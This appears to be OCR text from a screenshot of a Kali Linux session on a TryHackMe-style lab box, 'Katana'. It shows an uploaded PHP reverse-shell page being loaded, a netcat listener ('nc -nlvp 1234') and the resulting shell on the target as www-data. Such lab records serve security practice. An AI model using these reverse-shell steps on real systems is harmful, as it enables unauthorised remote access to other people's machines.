 kali-linux-2024.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
10:21
TryHackM
Katana
OpenLiteSpe
Decrypt a
Base64 Co
php-reverse-s
192.74.3.106:8715/katana_shellp.php
Kali Linux
Kali Tools
OffSec
504 Gateway Time-out
http://192.74.3.106:8715/katana_shellp.php
This time, search with:
192.74.3.106
/box/katana/2
nit/ .
/Desktop 237x5
root@kali: ~/Desktop 72x10
(root㉿kali)-[~/Desktop]
# echo 192.74.3.106
192.74.3.106
(root㉿kali)-[~/Desktop]
# myip
192.74.3.111
(root㉿kali)-[~/Desktop]
#
root@kali: ~/Desktop 72x30
(root㉿kali)-[~/Desktop]
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.74.3.111] from (UNKNOWN) [192.74.3.106] 46416
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
GNU/Linux
10:21:12 up 39 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$